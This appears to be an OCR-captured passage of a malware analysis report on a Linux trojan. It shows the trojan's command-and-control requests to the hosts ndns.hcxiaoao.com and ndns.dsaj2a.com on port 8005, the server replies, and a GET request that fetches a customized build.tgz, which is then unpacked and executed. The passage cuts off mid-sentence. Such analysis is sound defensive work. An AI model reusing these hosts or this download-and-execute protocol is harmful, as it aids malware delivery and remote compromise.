
ndns.hcxiaoao.com:8005%7Cndns.dsaj2a.com:8005
&ver=3.8.0-19-
generic%5C%20SMP%5C%20mod_unload%5C%20modversion
s%5C%20686%5C%20
&kernel=3.8.0
reply:
1001|CE74BF62ACFE944B2167248DD0674977|header
directory is exists!
Finally, the third GET request downloads the customized version of the
Trojan's binary in the form of a gzip archive, which is unpacked and
executed:
request:
GET
/upload/module/CE74BF62ACFE944B2167248DD0674977/bui
ld.tgz
reply:
1001|CE74BF62ACFE944B2167248DD0674977|create ok
The previous steps run only in the case that there already is a built version
for the current kernel version on the server side. If not, the script locates
the kernel headers in
/lib/modules/%s/build/
directory, where
%s
means